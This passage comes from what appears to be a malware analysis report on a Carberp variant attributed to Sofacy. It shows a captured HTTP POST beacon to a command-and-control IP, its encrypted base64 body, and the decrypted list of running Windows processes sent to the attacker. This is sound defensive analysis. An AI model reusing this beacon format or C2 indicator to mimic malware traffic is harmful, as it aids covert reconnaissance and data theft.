POST /d/eTZWLQ/CI74.pdf/?w=VhUEt0ryl9xMsdvraIrh1nLzmv5ZsJM= HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64;
Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR
3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: 191.101.31.6
Content-Length: 798
Cache-Control: no-cache
 rFEEt9aEytnHz4+GxqDUgPLG+O6D9dfYl6bzz5Xlxs6J26nug/XX2JeM0NCJ9Y3Y
guOp3on00M7U49vY8PHK05PoysnU49vY8OXQz4n1jdiC46nKk+jP0p3pzZOf/sa3
iePRy5Plxs7U49vY8OrQ3In1jdiC46nRieuN2ILjqc6M5cvSifKN2ILjqc6M5cvS
ifKN2ILjqc6M5cvSifKN2ILjqc6M5cvSifKN2ILjqc6M5cvSifKN2ILjqc6M5cvS
ifKN2ILjqc6M5cvSifKN2ILjqc6K6czRifCN2ILjqc6M5cvSifKN2ILjqcmb9cjV
lfXXk5/+xreP9cbPk+jKydTj29jw4tTQ1OPb2PDj282W6dHYiKjGxZ+M0MuZ7szO
jqjGxZ+MwNCeqMbFn4zA0pTuzM6OqMbFn4zR2Jvixs+l9c+Tn/7Gt4nwwNWV9deT
n/7Gt5nrx5Of/sa3menN1ZX1150f/sa3qePCz5nu6tOe49vYiKjGxZ+M8Nib9MDV
qvTMyZXlzNGy6dDJ1OPb2PDVxtyI5cv7k+rX2Ij0zM6OqMbFn4zw2Jv0wNWq9MzJ
leXM0bLp0MnU49vY8PbzZbp0diIqMbFn4zQy5nuzM6OqMbFn4zQy5nuzM6OqMbF
n4zH1IntnvS+w//5k/XI8Lve9/Ko2ev8qMLn9KnN/OKl2fzipdn84qXZ/OKl2fzi
pdn84qXZ/I/UtI2Mpdn84c+gkYrNtsKKm+CFjdy2jY3Utqnfj+/P2ce224qZ58KN
n7ea
Figure 1 Network Beacon Sent from Carberp variant of Sofacy
The POST data seen in the beacon in Figure 1 is base64 encoded and encrypted using the same custom algorithm used to encrypt the data in the beacon URL. We decrypted the data to determine its purpose and found the cleartext seen in Figure 2.
,^Bid=I,,;<&w@[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
svchost.exe
taskhost.exe
userinit.exe
dwm.exe
explorer.exe
3/7